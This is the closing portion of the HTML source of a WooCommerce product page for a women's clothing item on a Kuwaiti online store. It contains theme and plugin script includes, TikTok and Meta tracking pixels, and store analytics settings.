"wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"11657","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "11657" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696b1f60c6813_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "Avrol",
    "content_category": "Women Clothes",
    "content_ids": [
        "wol379----_11657"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "38cf60d0-cc74-4300-9b41-f3f4bcbb06f6"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net/?lang=en","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":11657,"pn":"Avrol","pc":"Women Clothes","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Women Clothes","Avrol"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 08:34:25 -->